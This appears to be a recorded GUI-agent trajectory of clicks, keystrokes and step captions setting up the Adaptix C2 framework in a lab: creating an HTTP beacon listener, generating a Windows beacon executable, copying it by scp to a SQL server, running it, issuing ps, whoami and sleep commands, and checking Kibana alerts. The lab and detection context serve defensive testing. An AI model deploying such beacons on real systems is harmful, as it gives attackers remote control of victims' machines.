
mouse_move(188, 186)

mouse_move(224, 132)

mouse_move(357, 219)

- Go through the Starting and User Interface pages, then read Listeners and Agents
left_click(99, 286)

mouse_move(126, 187)

mouse_move(369, 134)

mouse_move(412, 205)

left_click(384, 227)

left_click(380, 254)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

left_click(396, 276)

mouse_move(622, 183)

mouse_move(763, 178)

mouse_move(654, 300)

mouse_move(709, 410)

mouse_move(787, 320)

scroll("down", 3)

mouse_move(876, 299)

- Select the word 'adaptixclient' in the note's code block and copy it
scroll("down", 3)

double_click(794, 349)

left_click(787, 357)

mouse_move(786, 407)

mouse_move(877, 429)

- Name a new listener 'http-listener' and review the available listener types
left_click(852, 674)

mouse_move(150, 514)

type("http")

type("-listener")

left_click(840, 313)

mouse_move(781, 327)

mouse_move(798, 444)

- Use BeaconHTTP with host 10.3.99.1, callback 10.3.99.1:443 and URI /comments.php
left_click(772, 313)

mouse_move(918, 407)

mouse_move(935, 365)

type(":")

type("443")

type("comme")

type("nts.php")

left_click(734, 373)

left_click(644, 393)

left_click(796, 373)

left_click(860, 373)

left_click(666, 374)

mouse_move(780, 701)

- Create http-listener, dismiss the address-in-use error, and configure a Windows x64 Exe beacon agent
left_click(785, 674)

left_click(954, 501)

mouse_move(439, 455)

right_click(439, 448)

left_click(476, 492)

left_click(869, 480)

mouse_move(833, 483)

mouse_move(829, 494)

left_click(812, 480)

mouse_move(772, 511)

mouse_move(714, 580)

left_click(829, 570)

- Generate the beacon agent and save it as adapt.exe in the Desktop payloads folder
left_click(784, 609)

left_click(880, 358)

mouse_move(809, 407)

left_click(798, 402)

type("ad.exe")

left_click(986, 579)

left_click(808, 530)

mouse_move(632, 375)

- Search the Start menu for 'cmd' and launch the Command Prompt result
type("cmd")

left_click(105, 550)

left_click(107, 550)

mouse_move(967, 660)

- Scroll the Adaptix C2 note to the 'Transfer Agent to SQL Server 1 via SCP' step
scroll("down", 3)

type("scp kali@10.3.99.2:/home/kali/Desktop/payloads/adapt.exe C:\\ludus\\")

mouse_move(364, 215)

double_click(515, 206)

key("Return")

mouse_move(1470, 750)

mouse_move(678, 349)

mouse_move(376, 322)

- Launch adapt.exe from File Explorer's C:\ludus folder
left_click(570, 525)

mouse_move(1147, 721)

mouse_move(1430, 801)

- Select the new SQL host beacon (localuser, Windows Server 2019, adapt.exe x64) in Agents
left_click(584, 154)

mouse_move(600, 275)

mouse_move(467, 216)

mouse_move(398, 189)

mouse_move(436, 357)

type("scp kali@10.3.99.2:/home/kali/Desktop/payloads/adaptdriver.exe C:\\ludus\\")

key("Return")

mouse_move(748, 660)

left_click(834, 910)

- View both beacons in the session graph, then set the Main theme to Dark
left_click(149, 132)

mouse_move(772, 266)

mouse_move(786, 382)

mouse_move(146, 240)

left_click(87, 132)

left_click(144, 109)

left_click(892, 467)

- Launch adaptixclient and connect using the saved GOAD teamserver profile
type("adaptixclient")

key("Return")

left_click(838, 392)

key("Return")

mouse_move(628, 445)

- Drag the http-listener node left to spread out the session graph
left_click_drag(717, 263, 520, 263)

mouse_move(897, 317)

- Open a console on the Win11 beacon and read the 'help execute' output
right_click(895, 317)

left_click(920, 323)

type("help")

mouse_move(92, 861)

key("Return")

double_click(215, 500)

- Run 'ps' without a subcommand, then begin entering 'ps list'
type("ps")

key("Return")

type("ps")

- Scroll through the 'ps list' process output, then return to the sessions table
scroll("up", 3)

scroll("down", 3)

left_click(87, 131)

- Run whoami and scroll through its groups and privileges output
type("whoami")

scroll("up", 3)

- Apply font size 18, then restart adaptixclient and reconnect to the GOAD teamserver
left_click(144, 109)

mouse_move(1008, 538)

left_click(960, 623)

left_click(1010, 374)

key("Return")

left_click(763, 577)

- Apply font size 12, acknowledge the restart notice, and close Adaptix
left_click(228, 112)

left_click(958, 623)

left_click(949, 506)

left_click(1011, 375)

- Connect to the saved GOAD teamserver, then open consoles for beacons 7fb4998e and 14c06e60
left_click(723, 576)

left_click(397, 189)

left_click(519, 167)

mouse_move(553, 434)

mouse_move(1567, 205)

- Run 'sleep 30' in the 14c06e60 SQL beacon console
type("sleep")

key("Return")

key("Return")

- Run 'sleep 3m' in the 7fb4998e Win11 beacon console
right_click(633, 196)

type("sleep")

type("3")

type("m")

key("Return")

mouse_move(1014, 388)

mouse_move(1492, 221)

- Check Fleet agent health, then refresh the Kibana Alerts page to show 14 critical alerts
left_click(268, 13)

left_click(414, 13)

left_click(1604, 136)

mouse_move(890, 621)

left_click(209, 568)

mouse_move(1529, 635)

mouse_move(1474, 629)

mouse_move(1338, 670)

left_click(1635, 130)

left_click(207, 622)

left_click(1633, 131)

mouse_move(686, 520)

mouse_move(955, 742)

mouse_move(714, 459)

- Return to the Adaptix client to view the beacons at 30s and 3m sleep
left_click(581, 13)

mouse_move(642, 244)
